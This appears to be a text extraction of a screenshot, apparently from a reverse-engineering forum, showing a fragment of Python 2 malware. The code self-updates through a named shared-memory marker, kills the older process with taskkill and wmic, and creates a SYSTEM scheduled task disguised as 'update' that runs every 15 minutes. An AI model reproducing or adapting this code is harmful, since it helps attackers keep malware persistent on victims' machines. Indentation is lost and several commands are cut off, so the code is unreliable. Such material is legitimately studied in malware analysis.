 ver=9
global num
num=0
global smbs
def JNwMqWYAj():
na=''
for i in xrange(random.randint(4,8)):
s=string.ascii_letters
r=random.choice(s)
na+=r
return na
def JNwMqWYAE(file):
if file=="0":
return "1"
md5=hashlib.md5()
md5.update(open(file).read())
return md5.hexdigest()
try:
with contextlib.closing(mmap.mmap(-1,1024,tagname='path',access=mmap.ACCESS_READ))as m:
s=m.read(1024).replace('\x00','')
if len(s)<4:
m.close()
m2=mmap.mmap(-1,1024,tagname='path')
m2.seek(0)
m2.write(os.path.realpath(sys.argv[0])+"**"+str(ver)+"$$")
m2.flush()
else:
if "**"in s:
v=s.split("**")[1].split("$$")[0]
s=s.split("**")[0]
else:
s=s.split(".exe")[0]+".exe"
v=0
print s
if JNwMqWYAE(os.path.realpath(sys.argv[0]))==JNwMqWYAE(s):
pass
else:
if int(ver)>int(v):
print "new version,kill&update"
keb=subprocess.Popen('cmd /c taskkill /f /im '+s.split("\\")[-1]+'&wmic process where name="'+s.split("\\")[-1]+'" call terminate&ping localhost&wmic process wh
time.sleep(2)
keb2=subprocess.Popen('cmd /c if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo 15 /st 07:05:00 /tn update /tr "'+os.p
m2=mmap.mmap(-1,1024,tagname='path')
m2.seek(0)
print "new:"+os.path.realpath(sys.argv[0])
m2.write(os.path.realpath(sys.argv[0])+"**"+str(ver)+"$$")
吾爱破解论坛
www.52pojie.cn